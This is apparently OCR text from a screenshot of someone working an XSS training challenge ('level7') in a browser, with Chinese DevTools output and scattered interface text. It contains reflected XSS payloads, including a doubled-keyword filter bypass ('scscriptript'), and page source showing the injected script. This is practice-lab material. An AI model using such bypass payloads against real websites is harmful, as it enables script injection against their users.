 欢迎来到level7
不安全 | xuxinyu.com/xss/level7.php?keyword=<%2Fh2><script>alert%281%29<%2Fscript>&submit=搜索
11
2
3
鑫宇
欢迎来到level7
没有找到和</h2><script>alert(1)</script>相关的结果.
"><scscriptript>alert(1)</scscriptript>
搜索
7
levelseven
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和</h2><script>alert(1)</script>相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="up" style="width:30%"> == $0
<input type="submit" name="submit" value="搜索">
</form>
html body center form input
样式 计算样式 布局 事件监听器 »
过滤 :hov .cls
element.style {
width: 30%;
}
input { 用户代理样式表
writing-mode: horizontal-tb !important;
font-style: ;
font-variant-ligatures: ;
font-variant-caps: ;
font-variant-numeric: ;
font-variant-east-asian: ;
font-weight: ;
font-stretch: ;
控制台 What's New
Highlights from the Chrome 109 update
C:\_
n++
有道
T
21:52
2023/2/8